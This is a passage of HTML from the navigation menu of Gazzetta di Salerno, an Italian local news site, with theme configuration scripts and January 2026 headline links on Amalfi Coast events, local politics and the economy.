block_tdi_83.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44522","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_83","tdc_css_class":"tdi_83","tdc_css_class_style":"tdi_83_rand_style"}';
block_tdi_83.td_column_number = "3";
block_tdi_83.block_type = "td_block_mega_menu";
block_tdi_83.post_count = "4";
block_tdi_83.found_posts = "8475";
block_tdi_83.header_color = "";
block_tdi_83.ajax_pagination_infinite_stop = "";
block_tdi_83.max_num_pages = "2119";
tdBlocksArray.push(block_tdi_83);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_83" id="tdi_84" data-td_block_id="tdi_83" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/territori/">Tutto</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_85" data-td_block_id="tdi_83" data-td_filter_value="52231" href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_86" data-td_block_id="tdi_83" data-td_filter_value="31" href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_87" data-td_block_id="tdi_83" data-td_filter_value="19302" href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_88" data-td_block_id="tdi_83" data-td_filter_value="21613" href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_89" data-td_block_id="tdi_83" data-td_filter_value="21116" href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_90" data-td_block_id="tdi_83" data-td_filter_value="34970" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_91" data-td_block_id="tdi_83" data-td_filter_value="43097" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_92" data-td_block_id="tdi_83" data-td_filter_value="23" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></div></div><div id=tdi_83 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/amalfi-contributi-economici-straordinari-per-famiglie-in-difficolta/"  rel="bookmark" class="td-image-wrap " title="Amalfi, contributi economici straordinari per famiglie in difficoltà" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-veduta-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-veduta-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-veduta-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Amalfi, contributi economici straordinari per famiglie in difficoltà" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/amalfi-contributi-economici-straordinari-per-famiglie-in-difficolta/"  rel="bookmark" title="Amalfi, contributi economici straordinari per famiglie in difficoltà">Amalfi, contributi economici straordinari per famiglie in difficoltà</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/casematte-nuovo-incontro-ad-ascea-venerdi-23/"  rel="bookmark" class="td-image-wrap " title="Casematte, nuovo incontro ad Ascea venerdì 23" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina-incontro-23.01-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina-incontro-23.01-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina-incontro-23.01-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Casematte, nuovo incontro ad Ascea venerdì 23" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/casematte-nuovo-incontro-ad-ascea-venerdi-23/"  rel="bookmark" title="Casematte, nuovo incontro ad Ascea venerdì 23">Casematte, nuovo incontro ad Ascea venerdì 23</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/torna-la-disfida-dei-trombonieri-a-cava/"  rel="bookmark" class="td-image-wrap " title="Torna la Disfida dei Trombonieri a Cava" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Disfida-dei-Trombonieri-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Disfida-dei-Trombonieri-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Disfida-dei-Trombonieri-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Torna la Disfida dei Trombonieri a Cava" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/torna-la-disfida-dei-trombonieri-a-cava/"  rel="bookmark" title="Torna la Disfida dei Trombonieri a Cava">Torna la Disfida dei Trombonieri a Cava</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_83" data-td_block_id="tdi_83"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_83" data-td_block_id="tdi_83"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_93 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93" ><script>var block_tdi_93 = new tdBlock();
block_tdi_93.id = "tdi_93";
block_tdi_93.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"43","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_93","tdc_css_class":"tdi_93","tdc_css_class_style":"tdi_93_rand_style"}';
block_tdi_93.td_column_number = "3";
block_tdi_93.block_type = "td_block_mega_menu";
block_tdi_93.post_count = "4";
block_tdi_93.found_posts = "31715";
block_tdi_93.header_color = "";
block_tdi_93.ajax_pagination_infinite_stop = "";
block_tdi_93.max_num_pages = "7929";
tdBlocksArray.push(block_tdi_93);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_93" id="tdi_94" data-td_block_id="tdi_93" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Tutto</a><a class="mega-menu-sub-cat-tdi_93"  id="tdi_95" data-td_block_id="tdi_93" data-td_filter_value="42812" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a><a class="mega-menu-sub-cat-tdi_93"  id="tdi_96" data-td_block_id="tdi_93" data-td_filter_value="61" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></div></div><div id=tdi_93 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/gdf-e-corte-dei-conti-recuperano-oltre-3-milioni-di-concessioni-demaniali-marittime/"  rel="bookmark" class="td-image-wrap " title="GdF e Corte dei Conti recuperano oltre 3 milioni di concessioni demaniali marittime" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2018/06/corte-dei-conti-1024x576-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2018/06/corte-dei-conti-1024x576-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/06/corte-dei-conti-1024x576-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="GdF e Corte dei Conti recuperano oltre 3 milioni di concessioni demaniali marittime" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/gdf-e-corte-dei-conti-recuperano-oltre-3-milioni-di-concessioni-demaniali-marittime/"  rel="bookmark" title="GdF e Corte dei Conti recuperano oltre 3 milioni di concessioni demaniali marittime">GdF e Corte dei Conti recuperano oltre 3 milioni di concessioni&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" class="td-image-wrap " title="Riaperta al traffico SS 163 Amalfitana a Maiori" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Riaperta al traffico SS 163 Amalfitana a Maiori" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" title="Riaperta al traffico SS 163 Amalfitana a Maiori">Riaperta al traffico SS 163 Amalfitana a Maiori</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_93" data-td_block_id="tdi_93"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_93" data-td_block_id="tdi_93"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_97 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_97" ><script>var block_tdi_97 = new tdBlock();
block_tdi_97.id = "tdi_97";
block_tdi_97.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19301","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_97","tdc_css_class":"tdi_97","tdc_css_class_style":"tdi_97_rand_style"}';
block_tdi_97.td_column_number = "3";
block_tdi_97.block_type = "td_block_mega_menu";
block_tdi_97.post_count = "5";
block_tdi_97.found_posts = "2021";
block_tdi_97.header_color = "";
block_tdi_97.ajax_pagination_infinite_stop = "";
block_tdi_97.max_num_pages = "405";
tdBlocksArray.push(block_tdi_97);
</script><div id=tdi_97 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/comuni-montani-cisl-contro-nuova-classificazione/"  rel="bookmark" class="td-image-wrap " title="Comuni montani, Cisl contro nuova classificazione" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Comuni montani, Cisl contro nuova classificazione" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/comuni-montani-cisl-contro-nuova-classificazione/"  rel="bookmark" title="Comuni montani, Cisl contro nuova classificazione">Comuni montani, Cisl contro nuova classificazione</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura">Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, Villani (M5S): brutta pagina" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Virginia Villani coordinatrice provinciale di Salerno MS" title="Dimissioni Napoli, Villani (M5S): brutta pagina" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" title="Dimissioni Napoli, Villani (M5S): brutta pagina">Dimissioni Napoli, Villani (M5S): brutta pagina</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/caso-napoli-cantalamessa-lega-interrogazione-a-ministro-dellinterno/"  rel="bookmark" class="td-image-wrap " title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/caso-napoli-cantalamessa-lega-interrogazione-a-ministro-dellinterno/"  rel="bookmark" title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno">Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-durissimo-centrodestra-si-gioca-con-le-istituzioni/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-durissimo-centrodestra-si-gioca-con-le-istituzioni/"  rel="bookmark" title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni">Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_97" data-td_block_id="tdi_97"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_97" data-td_block_id="tdi_97"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_98 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98" ><script>var block_tdi_98 = new tdBlock();
block_tdi_98.id = "tdi_98";
block_tdi_98.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_98","tdc_css_class":"tdi_98","tdc_css_class_style":"tdi_98_rand_style"}';
block_tdi_98.td_column_number = "3";
block_tdi_98.block_type = "td_block_mega_menu";
block_tdi_98.post_count = "4";
block_tdi_98.found_posts = "5782";
block_tdi_98.header_color = "";
block_tdi_98.ajax_pagination_infinite_stop = "";
block_tdi_98.max_num_pages = "1446";
tdBlocksArray.push(block_tdi_98);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_98" id="tdi_99" data-td_block_id="tdi_98" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/economia-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_100" data-td_block_id="tdi_98" data-td_filter_value="52399" href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_101" data-td_block_id="tdi_98" data-td_filter_value="44995" href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_102" data-td_block_id="tdi_98" data-td_filter_value="28" href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_103" data-td_block_id="tdi_98" data-td_filter_value="31515" href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_104" data-td_block_id="tdi_98" data-td_filter_value="37" href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_105" data-td_block_id="tdi_98" data-td_filter_value="56" href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></div></div><div id=tdi_98 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cisl-incalza-asl-basta-incertezze-sui-servizi/"  rel="bookmark" class="td-image-wrap " title="Cisl incalza Asl : “Basta incertezze sui servizi”" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzicislsalerno-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzicislsalerno-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzicislsalerno-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cisl incalza Asl : “Basta incertezze sui servizi”" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cisl-incalza-asl-basta-incertezze-sui-servizi/"  rel="bookmark" title="Cisl incalza Asl : “Basta incertezze sui servizi”">Cisl incalza Asl : “Basta incertezze sui servizi”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/rottamazione-quinquies-si-parte/"  rel="bookmark" class="td-image-wrap " title="Rottamazione-quinquies, si parte" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/ftg_ipa_agenzia_entrate_varese-218x150.webp"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/ftg_ipa_agenzia_entrate_varese-218x150.webp 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/ftg_ipa_agenzia_entrate_varese-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rottamazione-quinquies, si parte" /></a></div>                            </div>

            <div class="item-details">
